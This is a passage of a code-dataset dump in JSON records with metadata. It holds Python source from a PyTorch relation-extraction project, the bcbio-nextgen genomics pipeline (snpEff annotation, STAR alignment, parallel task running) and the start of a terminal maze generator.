lengths):\n\t\tmask = self.len2mask(lengths)\n\n\t\tnsample = lengths.size()[0]\n\t\tmax_len = torch.max(lengths)\n\t\tidxes = torch.arange(0, max_len).cuda() \n\t\tmask_l = (idxes < epos[:, 0].unsqueeze(1)).float()\n\t\tmask_r = mask - (idxes < epos[:, 1].unsqueeze(1)).float()\n\t\tmask_m = torch.ones([nsample, max_len]).float().cuda() - mask_l - mask_r\n\t\treturn mask, mask_l, mask_m, mask_r\n\n\tdef len2mask(self, lengths):\n\t\tmax_len = torch.max(lengths)\n\t\tidxes = torch.arange(0, max_len).cuda()\n\t\tmask = (idxes < lengths.unsqueeze(1)).float()\n\t\treturn mask\n\n\tdef create_attention_mask(self, query_mask, key_mask):\n\t\treturn torch.matmul(query_mask[:, :, None], key_mask[:, None, :]).byte()"
},
{
"alpha_fraction": 0.7647058963775635,
"alphanum_fraction": 0.7647058963775635,
"avg_line_length": 21.66666603088379,
"blob_id": "8ef764dc49e353b87fbdd9761de6e14f5c7cb942",
"content_id": "b4c5964e99d74dbb24b7837f7d2d27f9499b921f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 68,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 3,
"path": "/lib/__init__.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "from module import *\nfrom util import *\nfrom data_iterator import *\n"
},
{
"alpha_fraction": 0.6357289552688599,
"alphanum_fraction": 0.6459959149360657,
"avg_line_length": 27,
"blob_id": "be91d6fbcd4f36105576ce9aeaf5d7683aa8368e",
"content_id": "58fd00da7054fc4be2d7f8e5f43195769eeeff88",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2435,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 87,
"path": "/format.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "import sys\nimport codecs\n\nclass InstanceBag(object):\n\tdef __init__(self, entities, rel, num, sentences, positions, entitiesPos):\n\t\tself.entities = entities\n\t\tself.rel = rel\n\t\tself.num = num\n\t\tself.sentences = sentences\n\t\tself.positions = positions\n\t\tself.entitiesPos = entitiesPos\n\ndef bags_decompose(data_bags):\n bag_sent = [data_bag.sentences for data_bag in data_bags]\n bag_pos = [data_bag.positions for data_bag in data_bags]\n bag_num = [data_bag.num for data_bag in data_bags]\n bag_rel = [data_bag.rel for data_bag in data_bags]\n bag_epos = [data_bag.entitiesPos for data_bag in data_bags]\n return [bag_rel, bag_num, bag_sent, bag_pos, bag_epos]\n\ndef datafold(filename):\n\tf = open(filename, 'r')\n\tdata = []\n\twhile 1:\n\t\tline = f.readline()\n\t\tif not line:\n\t\t\tbreak\n\t\tentities = map(int, line.split(' '))\n\t\tline = f.readline()\n\t\tbagLabel = line.split(' ')\n\n\t\trel = map(int, bagLabel[0:-1])\n\t\tnum = int(bagLabel[-1])\n\t\tpositions = []\n\t\tsentences = []\n\t\tentitiesPos = []\n\t\tfor i in range(0, num):\n\t\t\tsent = f.readline().split(' ')\n\t\t\tpositions.append(map(int, sent[0:2]))\n\t\t\tepos = map(int, sent[0:2])\n\t\t\tepos.sort()\n\t\t\tentitiesPos.append(epos)\n\t\t\tsentences.append(map(int, sent[2:-1]))\n\t\tins = InstanceBag(entities, rel, num, sentences, positions, entitiesPos)\n\t\tdata += [ins]\n\tf.close()\n\treturn data\n\ndef change_word_idx(data):\n\tnew_data = []\n\tfor inst in data:\n\t\tentities = inst.entities\n\t\trel = inst.rel\n\t\tnum = inst.num\n\t\tsentences = inst.sentences\n\t\tpositions = inst.positions\n\t\tentitiesPos = inst.entitiesPos\n\t\tnew_sentences = []\n\t\tfor sent in sentences:\n\t\t\tnew_sent = []\n\t\t\tfor word in sent:\n\t\t\t\tif word == 160696:\n\t\t\t\t\tnew_sent.append(1)\n\t\t\t\telif word == 0:\n\t\t\t\t\tnew_sent.append(0)\n\t\t\t\telse:\n\t\t\t\t\tnew_sent.append(word + 1)\n\t\t\tnew_sentences.append(new_sent)\n\t\tnew_inst = InstanceBag(entities, rel, num, new_sentences, positions, entitiesPos)\n\t\tnew_data.append(new_inst)\n\treturn new_data\n\ndef save_data(data, textfile):\n\twith codecs.open(textfile, \"w\", encoding = \"utf8\") as f:\n\t\tfor inst in data:\n\t\t\tf.write(\"%s\\n\" %(\" \".join(map(str, inst.entities))))\n\t\t\tf.write(\"%s %s\\n\" %(\" \".join(map(str, inst.rel)), str(inst.num)))\n\t\t\tfor pos, sent in zip(inst.positions, inst.sentences):\n\t\t\t\tf.write(\"%s %s\\n\" %(\" \".join(map(str, pos)), \" \".join(map(str, sent))))\n\ndef main(argv):\n\tdata = datafold(argv[0])\n\tnew_data = change_word_idx(data)\n\tsave_data(new_data, argv[1])\n\nif \"__main__\" == __name__:\n\tmain(sys.argv[1:])"
},
{
"alpha_fraction": 0.6048071384429932,
"alphanum_fraction": 0.6229737401008606,
"avg_line_length": 20.177515029907227,
"blob_id": "556275445afe0efd6400d8cd7c8b9d34f4f0b710",
"content_id": "fcf99205ef94dcd20de95e2f27c619c732122e12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3578,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 169,
"path": "/lib/util.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "import sys\nimport re\nimport numpy as np\nimport cPickle as pkl\nimport codecs\n\nimport logging\n\nfrom data_iterator import *\n\nlogger = logging.getLogger()\nextra_token = [\"<PAD>\", \"<UNK>\"]\n\ndef display(msg):\n\tprint(msg)\n\tlogger.info(msg)\n\ndef datafold(filename):\n\tf = open(filename, 'r')\n\tdata = []\n\twhile 1:\n\t\tline = f.readline()\n\t\tif not line:\n\t\t\tbreak\n\t\tentities = map(int, line.split(' '))\n\t\tline = f.readline()\n\t\tbagLabel = line.split(' ')\n\n\t\trel = map(int, bagLabel[0:-1])\n\t\tnum = int(bagLabel[-1])\n\t\tpositions = []\n\t\tsentences = []\n\t\tentitiesPos = []\n\t\tfor i in range(0, num):\n\t\t\tsent = f.readline().split(' ')\n\t\t\tpositions.append(map(int, sent[0:2]))\n\t\t\tepos = map(int, sent[0:2])\n\t\t\tepos.sort()\n\t\t\tentitiesPos.append(epos)\n\t\t\tsentences.append(map(int, sent[2:-1]))\n\t\tins = InstanceBag(entities, rel, num, sentences, positions, entitiesPos)\n\t\tdata += [ins]\n\tf.close()\n\treturn data\n\ndef dicfold(textfile):\n\tvocab = []\n\twith codecs.open(textfile, \"r\", encoding = \"utf8\") as f:\n\t\tfor line in f:\n\t\t\tline = line.strip()\n\t\t\tif line:\n\t\t\t\tvocab.append(line)\n\treturn vocab\n\ndef build_word2idx(vocab, textFile):\n\tmsg = \"Building word2idx...\"\n\tdisplay(msg)\n\n\tpre_train_emb = []\n\tpart_point = len(vocab)\n\t\n\tif textFile:\n\t\tword2emb = load_emb(vocab, textFile)\n\n\t\tpre_train_vocab = []\n\t\tun_pre_train_vocab = []\n\n\t\tfor word in vocab:\n\t\t\tif word in word2emb:\n\t\t\t\tpre_train_vocab.append(word)\n\t\t\t\tpre_train_emb.append(word2emb[word])\n\t\t\telse:\n\t\t\t\tun_pre_train_vocab.append(word)\n\t\t\n\t\tpart_point = len(un_pre_train_vocab)\n\t\tun_pre_train_vocab.extend(pre_train_vocab)\n\t\tvocab = un_pre_train_vocab\n\n\tword2idx = {}\n\tfor v, k in enumerate(extra_token):\n\t\tword2idx[k] = v\n\n\tfor v, k in enumerate(vocab):\n\t\tword2idx[k] = v + 2\n\n\tpart_point += 2\n\n\treturn word2idx, pre_train_emb, part_point\n\ndef load_emb(vocab, textFile):\n\tmsg = 'load emb from ' + textFile\n\tdisplay(msg)\n\n\tvocab_set = set(vocab)\n\tword2emb = {}\n\n\temb_p = re.compile(r\" |\\t\")\n\tcount = 0\n\twith codecs.open(textFile, \"r\", \"utf8\") as filein:\n\t\tfor line in filein:\n\t\t\tcount += 1\n\t\t\tarray = emb_p.split(line.strip())\n\t\t\tword = array[0]\n\t\t\tif word in vocab_set:\n\t\t\t\tvector = [float(array[i]) for i in range(1, len(array))]\n\t\t\t\tword2emb[word] = vector\n\t\n\tdel vocab_set\n\t\n\tmsg = \"find %d words in %s\" %(count, textFile)\n\tdisplay(msg)\n\n\tmsg = \"Summary: %d words in the vocabulary and %d of them appear in the %s\" %(len(vocab), len(word2emb), textFile)\n\tdisplay(msg)\n\n\treturn word2emb\n\ndef positive_evaluation(predict_results):\n\tpredict_y = predict_results[0]\n\tpredict_y_prob = predict_results[1]\n\ty_given = predict_results[2]\n\n\tpositive_num = 0\n\t#find the number of positive examples\n\tfor yi in range(y_given.shape[0]):\n\t\tif y_given[yi, 0] > 0:\n\t\t\tpositive_num += 1\n\t# if positive_num == 0:\n\t#\t positive_num = 1\n\t# sort prob\n\tindex = np.argsort(predict_y_prob)[::-1]\n\n\tall_pre = [0]\n\tall_rec = [0]\n\tp_n = 0\n\tp_p = 0\n\tn_p = 0\n\t# print y_given.shape[0]\n\tfor i in range(y_given.shape[0]):\n\t\tlabels = y_given[index[i],:] # key given labels\n\t\tpy = predict_y[index[i]] # answer\n\n\t\tif labels[0] == 0:\n\t\t\t# NA bag\n\t\t\tif py > 0:\n\t\t\t\tn_p += 1\n\t\telse:\n\t\t\t# positive bag\n\t\t\tif py == 0:\n\t\t\t\tp_n += 1\n\t\t\telse:\n\t\t\t\tflag = False\n\t\t\t\tfor j in range(y_given.shape[1]):\n\t\t\t\t\tif j == -1:\n\t\t\t\t\t\tbreak\n\t\t\t\t\tif py == labels[j]:\n\t\t\t\t\t\tflag = True # true positive\n\t\t\t\t\t\tbreak\n\t\t\t\t\tif flag:\n\t\t\t\t\t\tp_p += 1\n\t\tif (p_p+n_p) == 0:\n\t\t\tprecision = 1\n\t\telse:\n\t\t\tprecision = float(p_p)/(p_p+n_p)\n\t\trecall = float(p_p)/positive_num\n\t\tif precision != all_pre[-1] or recall != all_rec[-1]:\n\t\t\tall_pre.append(precision)\n\t\t\tall_rec.append(recall)\n\treturn [all_pre[1:], all_rec[1:]]"
},
{
"alpha_fraction": 0.6074766516685486,
"alphanum_fraction": 0.6126168370246887,
"avg_line_length": 32.4375,
"blob_id": "f268a0e193913851760a4c5d154a16121a6b3dc2",
"content_id": "f11b66ecd2e37613421c942b7841c5748f8704e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2140,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 64,
"path": "/lib/data_iterator.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "import time\nimport cPickle\nimport numpy as np\nimport torch\n\nclass InstanceBag(object):\n\tdef __init__(self, entities, rel, num, sentences, positions, entitiesPos):\n\t\tself.entities = entities\n\t\tself.rel = rel\n\t\tself.num = num\n\t\tself.sentences = sentences\n\t\tself.positions = positions\n\t\tself.entitiesPos = entitiesPos\n\ndef bags_decompose(data_bags):\n bag_sent = [data_bag.sentences for data_bag in data_bags]\n bag_pos = [data_bag.positions for data_bag in data_bags]\n bag_num = [data_bag.num for data_bag in data_bags]\n bag_rel = [data_bag.rel for data_bag in data_bags]\n bag_epos = [data_bag.entitiesPos for data_bag in data_bags]\n return [bag_rel, bag_num, bag_sent, bag_pos, bag_epos]\n\ndef select_instance(rels, nums, sents, poss, eposs, model):\n batch_x = []\n batch_len = []\n batch_epos = []\n batch_y = []\n for bagIndex, insNum in enumerate(nums):\n maxIns = 0\n maxP = -1\n if insNum > 1:\n for m in range(insNum):\n \tinsX = sents[bagIndex][m]\n epos = eposs[bagIndex][m]\n sel_x, sel_len, sel_epos = prepare_data([insX], [epos])\n results = model(sel_x, sel_len, sel_epos)\n tmpMax = results.max()\n if tmpMax > maxP:\n maxIns = m\n maxP=tmpMax\n\n batch_x.append(sents[bagIndex][maxIns])\n batch_epos.append(eposs[bagIndex][maxIns])\n batch_y.append(rels[bagIndex])\n \n batch_x, batch_len, batch_epos = prepare_data(batch_x, batch_epos)\n batch_y = torch.LongTensor(np.array(batch_y).astype(\"int32\")).cuda()\n\n return [batch_x, batch_len, batch_epos, batch_y]\n\ndef prepare_data(sents, epos):\n lens = [len(sent) for sent in sents]\n\n n_samples = len(lens)\n max_len = max(lens)\n\n batch_x = np.zeros((n_samples, max_len)).astype(\"int32\")\n for idx, s in enumerate(sents):\n batch_x[idx, :lens[idx]] = s\n\n batch_len = np.array(lens).astype(\"int32\")\n batch_epos = np.array(epos).astype(\"int32\")\n\n return torch.LongTensor(batch_x).cuda(), torch.LongTensor(batch_len).cuda(), torch.LongTensor(batch_epos).cuda()\n"
}
] | 7 |
porterjamesj/bcbio-nextgen
|
https://github.com/porterjamesj/bcbio-nextgen
|
d857002bde9c8e8a964aadc04845c437f587df63
|
634440fea907cde875bb8e4ca6e1f6eea1e87246
|
e3cb0d07c4212eb96f14ab01349742be348e2108
|
refs/heads/master
| 2021-01-20T21:20:11.455131 | 2014-03-16T01:58:48 | 2014-03-16T01:58:48 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6155569553375244,
"alphanum_fraction": 0.6179577708244324,
"avg_line_length": 43.628570556640625,
"blob_id": "738a253ffc06c41c593a4b9580d57db4f51e6811",
"content_id": "b1812d2879e1e850980d2f091fe3735501d36397",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6248,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 140,
"path": "/bcbio/variation/effects.py",
"repo_name": "porterjamesj/bcbio-nextgen",
"src_encoding": "UTF-8",
"text": "\"\"\"Calculate potential effects of variations using external programs.\n\nSupported:\n snpEff: http://sourceforge.net/projects/snpeff/\n\"\"\"\nimport os\nimport csv\nimport glob\n\nfrom bcbio import utils\nfrom bcbio.distributed.transaction import file_transaction\nfrom bcbio.pipeline import config_utils, tools\nfrom bcbio.provenance import do\nfrom bcbio.variation import vcfutils\n\n# ## snpEff variant effects\n\ndef snpeff_effects(data):\n \"\"\"Annotate input VCF file with effects calculated by snpEff.\n \"\"\"\n vcf_in = data[\"vrn_file\"]\n interval_file = data[\"config\"][\"algorithm\"].get(\"variant_regions\", None)\n if vcfutils.vcf_has_variants(vcf_in):\n se_interval = (_convert_to_snpeff_interval(interval_file, vcf_in)\n if interval_file else None)\n try:\n vcf_file = _run_snpeff(vcf_in, se_interval, \"vcf\", data)\n finally:\n for fname in [se_interval]:\n if fname and os.path.exists(fname):\n os.remove(fname)\n return vcf_file\n\ndef _snpeff_args_from_config(data):\n \"\"\"Retrieve snpEff arguments supplied through input configuration.\n \"\"\"\n config = data[\"config\"]\n args = []\n # General supplied arguments\n resources = config_utils.get_resources(\"snpeff\", config)\n if resources.get(\"options\"):\n args += [str(x) for x in resources.get(\"options\", [])]\n # cancer specific calling arguments\n if data.get(\"metadata\", {}).get(\"phenotype\") in [\"tumor\", \"normal\"]:\n args += [\"-cancer\"]\n # Provide options tuned to reporting variants in clinical environments\n if config[\"algorithm\"].get(\"clinical_reporting\"):\n args += [\"-canon\", \"-hgvs\"]\n return args\n\ndef get_db(ref_file, resources, config=None):\n \"\"\"Retrieve a snpEff database name and location relative to reference file.\n \"\"\"\n snpeff_db = resources.get(\"aliases\", {}).get(\"snpeff\")\n if snpeff_db:\n snpeff_base_dir = utils.safe_makedir(os.path.normpath(os.path.join(\n os.path.dirname(os.path.dirname(ref_file)), \"snpeff\")))\n # back compatible retrieval of genome from installation directory\n if config and not os.path.exists(os.path.join(snpeff_base_dir, snpeff_db)):\n snpeff_base_dir, snpeff_db = _installed_snpeff_genome(snpeff_db, config)\n else:\n snpeff_base_dir = None\n return snpeff_db, snpeff_base_dir\n\ndef get_cmd(cmd_name, datadir, config):\n \"\"\"Retrieve snpEff base command line, handling command line and jar based installs.\n \"\"\"\n resources = config_utils.get_resources(\"snpeff\", config)\n memory = \" \".join(resources.get(\"jvm_opts\", [\"-Xms750m\", \"-Xmx5g\"]))\n try:\n snpeff = config_utils.get_program(\"snpeff\", config)\n cmd = \"{snpeff} {memory} {cmd_name} -dataDir {datadir}\"\n except config_utils.CmdNotFound:\n snpeff_jar = config_utils.get_jar(\"snpEff\",\n config_utils.get_program(\"snpeff\", config, \"dir\"))\n config_file = \"%s.config\" % os.path.splitext(snpeff_jar)[0]\n cmd = \"java {memory} -jar {snpeff_jar} {cmd_name} -c {config_file} -dataDir {datadir}\"\n return cmd.format(**locals())\n\ndef _run_snpeff(snp_in, se_interval, out_format, data):\n snpeff_db, datadir = get_db(data[\"sam_ref\"], data[\"genome_resources\"], data[\"config\"])\n assert datadir is not None, \\\n \"Did not find snpEff resources in genome configuration: %s\" % data[\"genome_resources\"]\n assert os.path.exists(os.path.join(datadir, snpeff_db)), \\\n \"Did not find %s snpEff genome data in %s\" % (snpeff_db, datadir)\n snpeff_cmd = get_cmd(\"eff\", datadir, data[\"config\"])\n ext = utils.splitext_plus(snp_in)[1] if out_format == \"vcf\" else \".tsv\"\n out_file = \"%s-effects%s\" % (utils.splitext_plus(snp_in)[0], ext)\n if not utils.file_exists(out_file):\n interval = \"-filterinterval %s\" % (se_interval) if se_interval else \"\"\n config_args = \" \".join(_snpeff_args_from_config(data))\n if ext.endswith(\".gz\"):\n bgzip_cmd = \"| %s -c\" % tools.get_bgzip_cmd(data[\"config\"])\n else:\n bgzip_cmd = \"\"\n with file_transaction(out_file) as tx_out_file:\n cmd = (\"{snpeff_cmd} {interval} {config_args} -noLog -1 -i vcf -o {out_format} \"\n \"{snpeff_db} {snp_in} {bgzip_cmd} > {tx_out_file}\")\n do.run(cmd.format(**locals()), \"snpEff effects\", data)\n if ext.endswith(\".gz\"):\n out_file = vcfutils.bgzip_and_index(out_file, data[\"config\"])\n return out_file\n\ndef _convert_to_snpeff_interval(in_file, base_file):\n \"\"\"Handle wide variety of BED-like inputs, converting to BED-3.\n \"\"\"\n out_file = \"%s-snpeff-intervals.bed\" % utils.splitext_plus(base_file)[0]\n if not os.path.exists(out_file):\n with open(out_file, \"w\") as out_handle:\n writer = csv.writer(out_handle, dialect=\"excel-tab\")\n with open(in_file) as in_handle:\n for line in (l for l in in_handle if not l.startswith((\"@\", \"#\"))):\n parts = line.split()\n writer.writerow(parts[:3])\n return out_file\n\n# ## back-compatibility\n\ndef _find_snpeff_datadir(config_file):\n with open(config_file) as in_handle:\n for line in in_handle:\n if line.startswith(\"data_dir\"):\n data_dir = config_utils.expand_path(line.split(\"=\")[-1].strip())\n if not data_dir.startswith(\"/\"):\n data_dir = os.path.join(os.path.dirname(config_file), data_dir)\n return data_dir\n raise ValueError(\"Did not find data directory in snpEff config file: %s\" % config_file)\n\ndef _installed_snpeff_genome(base_name, config):\n \"\"\"Find the most recent installed genome for snpEff with the given name.\n \"\"\"\n snpeff_config_file = os.path.join(config_utils.get_program(\"snpEff\", config, \"dir\"),\n \"snpEff.config\")\n data_dir = _find_snpeff_datadir(snpeff_config_file)\n dbs = [d for d in sorted(glob.glob(os.path.join(data_dir, \"%s*\" % base_name)), reverse=True)\n if os.path.isdir(d)]\n if len(dbs) == 0:\n raise ValueError(\"No database found in %s for %s\" % (data_dir, base_name))\n else:\n return data_dir, os.path.split(dbs[0])[-1]\n"
},
{
"alpha_fraction": 0.6909999847412109,
"alphanum_fraction": 0.6909999847412109,
"avg_line_length": 39,
"blob_id": "e43b0530693dcd4c8faa89e6b14ed2d605950059",
"content_id": "5529b3a33f9aadfe11072fb26d64d8898b9af67e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1000,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 25,
"path": "/bcbio/distributed/runfn.py",
"repo_name": "porterjamesj/bcbio-nextgen",
"src_encoding": "UTF-8",
"text": "\"\"\"Run distributed functions provided a name and json/YAML file with arguments.\n\nEnables command line access and alternative interfaces to run specific\nfunctionality within bcbio-nextgen.\n\"\"\"\nimport yaml\n\nfrom bcbio.distributed import multitasks\n\ndef process(args):\n \"\"\"Run the function in args.name given arguments in args.argfile.\n \"\"\"\n try:\n fn = getattr(multitasks, args.name)\n except AttributeError:\n raise AttributeError(\"Did not find exposed function in bcbio.distributed.multitasks named '%s'\" % args.name)\n with open(args.argfile) as in_handle:\n fnargs = yaml.safe_load(in_handle)\n fn(fnargs)\n\ndef add_subparser(subparsers):\n parser = subparsers.add_parser(\"runfn\", help=(\"Run a specific bcbio-nextgen function.\"\n \"Intended for distributed use.\"))\n parser.add_argument(\"name\", help=\"Name of the function to run\")\n parser.add_argument(\"argfile\", help=\"JSON file with arguments to the function\")\n"
},
{
"alpha_fraction": 0.5972266793251038,
"alphanum_fraction": 0.5981941223144531,
"avg_line_length": 37.76250076293945,
"blob_id": "88e5821964cc06a80f1e1215e603dee29052465a",
"content_id": "bd4244b97effebaf346ed8796889863d9be2aa13",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3101,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 80,
"path": "/bcbio/distributed/messaging.py",
"repo_name": "porterjamesj/bcbio-nextgen",
"src_encoding": "UTF-8",
"text": "\"\"\"Run distributed tasks in parallel using IPython or joblib on multiple cores.\n\"\"\"\nimport functools\n\ntry:\n import joblib\nexcept ImportError:\n joblib = False\n\nfrom bcbio.distributed import ipython\nfrom bcbio.log import logger, setup_local_logging\nfrom bcbio.provenance import diagnostics, system\n\ndef parallel_runner(parallel, dirs, config):\n \"\"\"Process a supplied function: single, multi-processor or distributed.\n \"\"\"\n def run_parallel(fn_name, items, metadata=None):\n items = [x for x in items if x is not None]\n if len(items) == 0:\n return []\n items = diagnostics.track_parallel(items, fn_name)\n sysinfo = system.get_info(dirs, parallel)\n if parallel[\"type\"] == \"ipython\":\n return ipython.runner(parallel, fn_name, items, dirs[\"work\"], sysinfo, config)\n else:\n imodule = parallel.get(\"module\", \"bcbio.distributed\")\n logger.info(\"multiprocessing: %s\" % fn_name)\n fn = getattr(__import__(\"{base}.multitasks\".format(base=imodule),\n fromlist=[\"multitasks\"]),\n fn_name)\n return run_multicore(fn, items, config, parallel[\"cores\"])\n return run_parallel\n\ndef zeromq_aware_logging(f):\n \"\"\"Ensure multiprocessing logging uses ZeroMQ queues.\n\n ZeroMQ and local stdout/stderr do not behave nicely when intertwined. This\n ensures the local logging uses existing ZeroMQ logging queues.\n \"\"\"\n @functools.wraps(f)\n def wrapper(*args, **kwargs):\n config = None\n for arg in args:\n if ipython.is_std_config_arg(arg):\n config = arg\n break\n elif ipython.is_nested_config_arg(arg):\n config = arg[\"config\"]\n break\n assert config, \"Could not find config dictionary in function arguments.\"\n if config.get(\"parallel\", {}).get(\"log_queue\"):\n handler = setup_local_logging(config, config[\"parallel\"])\n else:\n handler = None\n try:\n out = f(*args, **kwargs)\n finally:\n if handler and hasattr(handler, \"close\"):\n handler.close()\n return out\n return wrapper\n\ndef run_multicore(fn, items, config, cores=None):\n \"\"\"Run the function using multiple cores on the given items to process.\n \"\"\"\n if cores is None:\n cores = config[\"algorithm\"].get(\"num_cores\", 1)\n parallel = {\"type\": \"local\", \"cores\": cores}\n sysinfo = system.get_info({}, parallel)\n jobr = ipython.find_job_resources([fn], parallel, items, sysinfo, config,\n parallel.get(\"multiplier\", 1),\n max_multicore=int(sysinfo[\"cores\"]))\n items = [ipython.add_cores_to_config(x, jobr.cores_per_job) for x in items]\n if joblib is None:\n raise ImportError(\"Need joblib for multiprocessing parallelization\")\n out = []\n for data in joblib.Parallel(jobr.num_jobs)(joblib.delayed(fn)(x) for x in items):\n if data:\n out.extend(data)\n return out\n"
},
{
"alpha_fraction": 0.6471428275108337,
"alphanum_fraction": 0.6519047617912292,
"avg_line_length": 37.88888931274414,
"blob_id": "a51d7f401f104479d9d325c3e6094f0128fdf6da",
"content_id": "577d727980e8c24d4b2c901c09375c92107d53ca",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2100,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 54,
"path": "/bcbio/ngsalign/star.py",
"repo_name": "porterjamesj/bcbio-nextgen",
"src_encoding": "UTF-8",
"text": "from os import path\n\nfrom bcbio.pipeline import config_utils\nfrom bcbio.utils import safe_makedir, file_exists, get_in\nfrom bcbio.provenance import do\n\nCLEANUP_FILES = [\"Aligned.out.sam\", \"Log.out\", \"Log.progress.out\"]\n\ndef align(fastq_file, pair_file, ref_file, names, align_dir, data):\n config = data[\"config\"]\n out_prefix = path.join(align_dir, names[\"lane\"])\n out_file = out_prefix + \"Aligned.out.sam\"\n if file_exists(out_file):\n return out_file\n star_path = config_utils.get_program(\"STAR\", config)\n fastq = \" \".join([fastq_file, pair_file]) if pair_file else fastq_file\n num_cores = config[\"algorithm\"].get(\"num_cores\", 1)\n\n safe_makedir(align_dir)\n cmd = (\"{star_path} --genomeDir {ref_file} --readFilesIn {fastq} \"\n \"--runThreadN {num_cores} --outFileNamePrefix {out_prefix} \"\n \"--outReadsUnmapped Fastx --outFilterMultimapNmax 10\")\n fusion_mode = get_in(data, (\"config\", \"algorithm\", \"fusion_mode\"), False)\n if fusion_mode:\n cmd += \" --chimSegmentMin 15 --chimJunctionOverhangMin 15\"\n strandedness = get_in(data, (\"config\", \"algorithm\", \"strandedness\"),\n \"unstranded\").lower()\n if strandedness == \"unstranded\":\n cmd += \" --outSAMstrandField intronMotif\"\n run_message = \"Running STAR aligner on %s and %s.\" % (pair_file, ref_file)\n do.run(cmd.format(**locals()), run_message, None)\n return out_file\n\ndef _get_quality_format(config):\n qual_format = config[\"algorithm\"].get(\"quality_format\", None)\n if qual_format.lower() == \"illumina\":\n return \"fastq-illumina\"\n elif qual_format.lower() == \"solexa\":\n return \"fastq-solexa\"\n else:\n return \"fastq-sanger\"\n\ndef remap_index_fn(ref_file):\n \"\"\"Map sequence references to equivalent star indexes\n \"\"\"\n return path.join(path.dirname(path.dirname(ref_file)), \"star\")\n\ndef job_requirements(cores, memory):\n MIN_STAR_MEMORY = 30.0\n if not memory or cores * memory < MIN_STAR_MEMORY:\n memory = MIN_STAR_MEMORY / cores\n return cores, memory\n\nalign.job_requirements = job_requirements\n"
}
] | 4 |
OkanoShinri/dev-tutorial-exercise
|
https://github.com/OkanoShinri/dev-tutorial-exercise
|
507c10758c7b4e0cbe5969523d6eef5a691b549c
|
762e4d26d37e2783e668bfe97c050d3cee028e64
|
80f812cec2ddcb771e7c79d2180525e27d0bff69
|
refs/heads/main
| 2023-06-20T03:35:21.420799 | 2022-03-30T15:19:43 | 2022-03-30T15:19:43 | 322,285,556 | 2 | 2 |
MIT
| 2020-12-17T12:17:04 | 2021-01-07T16:42:28 | 2021-01-08T09:46:35 |
Python
|
[
{
"alpha_fraction": 0.4518241286277771,
"alphanum_fraction": 0.48518866300582886,
"avg_line_length": 30.596059799194336,
"blob_id": "89167de1d761d44a7d7256bf4bd06f786e1b13d1",
"content_id": "3d334d6ac8fb8c759c053215858b7407ed1c4264",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6622,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 203,
"path": "/src/pymaze.py",
"repo_name": "OkanoShinri/dev-tutorial-exercise",
"src_encoding": "UTF-8",
"text": "import random\nimport copy\nimport os\nimport time\nimport argparse\nimport readchar\n\n\ndef draw(\n maze: list, x_min: int = 0, x_max: int = 0, y_min: int = 0, y_max: int = 0\n) -> None:\n if type(maze[0]) is not list:\n print(\"ERROR:Maze must be 2D array.\")\n exit()\n if x_max == 0:\n x_max = len(maze)\n if y_max == 0:\n y_max = len(maze[0])\n\n draw_objects = {\n 0: \"\\u001b[40m \\u001b[0m\",\n 1: \"\\u001b[47m \\u001b[0m\",\n 2: \"\\u001b[44m \\u001b[0m\",\n 3: \"\\u001b[31m〇\\u001b[0m\",\n }\n for j in range(y_min, y_max):\n for i in range(x_min, x_max):\n print(draw_objects[maze[i][j]], end=\"\")\n print()\n\n\ndef makemaze(width: int = 15, height: int = 9, draw_process: bool = False) -> list:\n playable = True\n if width % 2 == 0 or height % 2 == 0:\n print(\"The argument must be an odd number.\")\n playable = False\n if width < 7 or height < 7:\n print(\"The argument must be greater than 6.\")\n playable = False\n if not playable:\n exit()\n\n is_draw_process = draw_process\n\n width += 2\n height += 2\n\n # 迷路生成(穴掘り法でやる)\n # 壁を1とする\n maze_map = [[1 for _ in range(height)] for _ in range(width)]\n for i in range(width):\n maze_map[i][0] = 0\n maze_map[i][height - 1] = 0\n for i in range(height):\n maze_map[0][i] = 0\n maze_map[width - 1][i] = 0\n\n # 未探索リスト\n start_points = []\n # 方向リスト(上下左右4方向)\n Directions = [[1, 0], [-1, 0], [0, 1], [0, -1]]\n\n current_position = [2, 2]\n maze_map[current_position[0]][current_position[1]] = 0\n\n # 探索探索ゥ!\n while True:\n\n moveable_directions = []\n for dr in Directions:\n if (\n maze_map[current_position[0] + 2 * dr[0]][\n current_position[1] + 2 * dr[1]\n ]\n == 1\n ):\n moveable_directions.append(dr)\n\n if len(moveable_directions) == 0:\n if current_position in start_points:\n start_points.remove(current_position)\n if len(start_points) == 0:\n break\n current_position = random.choice(start_points)\n else:\n if len(moveable_directions) == 1:\n if current_position in start_points:\n start_points.remove(current_position)\n else:\n start_points.append(current_position[:])\n\n vec = random.choice(moveable_directions)\n maze_map[current_position[0] + 2 * vec[0]][\n current_position[1] + 2 * vec[1]\n ] = 0\n maze_map[current_position[0] + vec[0]][current_position[1] + vec[1]] = 0\n current_position[0] += 2 * vec[0]\n current_position[1] += 2 * vec[1]\n if 